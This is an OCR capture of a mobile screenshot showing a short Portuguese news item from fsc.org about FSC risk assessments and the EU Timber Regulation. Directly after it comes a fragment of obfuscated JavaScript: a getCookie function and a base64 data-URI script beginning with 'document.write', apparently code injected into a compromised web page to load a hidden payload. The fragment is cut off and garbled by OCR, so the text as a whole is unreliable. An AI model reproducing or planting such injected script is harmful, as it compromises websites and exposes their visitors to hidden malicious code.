
dezembro de 2018;
– Para as situações em que se utilizam as antigas avaliações
de risco, foi introduzido um método para cumprir o
Regulamento da Madeira da União Europeia (EUTR).
14.08.2017
Fonte: fsc.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var